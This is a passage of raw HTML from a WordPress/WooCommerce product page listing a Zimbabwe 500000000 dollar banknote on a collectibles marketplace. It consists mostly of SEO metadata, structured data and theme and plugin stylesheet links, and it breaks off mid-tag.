

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/
body_size: 61313
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>A194. Zimbabwe, 500000000 dollars, UNC - Trust Collector</title><link rel="canonical" href="https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="A194. Zimbabwe, 500000000 dollars, UNC - Trust Collector" /><meta property="og:description" content="Zimbabwe, 500000000 dollars, UNC" /><meta property="og:url" content="https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/" /><meta property="og:site_name" content="Trust Collector" /><meta property="article:modified_time" content="2022-08-16T12:40:34+00:00" /><meta property="og:image" content="https://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1197" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/","url":"https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/","name":"A194. Zimbabwe, 500000000 dollars, UNC - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/#primaryimage"},"image":{"@id":"https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg","datePublished":"2022-08-15T09:13:22+00:00","dateModified":"2022-08-16T12:40:34+00:00","breadcrumb":{"@id":"https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg","contentUrl":"http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-08-15-at-12.47.09-PM-1.jpeg","width":1600,"height":1197},{"@type":"BreadcrumbList","@id":"https://trust-collector.com/product/zimbabwe-500000000-dollars-unc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://trust-collector.com/shop/"},{"@type":"ListItem","position":3,"name":"A194. Zimbabwe, 500000000 dollars, UNC"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; A194. Zimbabwe, 500000000 dollars, UNC Comments Feed" href="http://trust-collector.com/product/zimbabwe-500000000-dollars-unc/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wcfmmp_product_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' 